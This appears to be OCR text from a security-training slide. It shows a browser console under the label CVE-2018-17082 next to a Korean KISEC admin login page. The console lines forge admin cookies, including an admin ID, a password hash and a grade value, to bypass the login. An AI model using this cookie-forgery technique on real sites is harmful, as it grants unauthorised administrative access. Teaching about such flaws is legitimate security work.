 CVE-2018-17082 :...
Elements Console Sources Network Performance Memory Application Security »
top Filter Default levels ▼
Console was cleared VM169
undefined
document.cookie = "cookie_admin_id=admin";document.cookie = "cookie_admin_pass=1f011d606a3b1ee60c3d43b0e63f0c2c";
document.cookie = "cookie_admin_name=admin"; document.cookie = "cookie_admin_email=%40";document.cookie =
"cookie_admin_grade=YYYYYYYYY";
KISEC
관리자
비밀번호
로그인
← KISEC 사이트로 돌아가기
← KISEC Biz 사이트로 돌아가기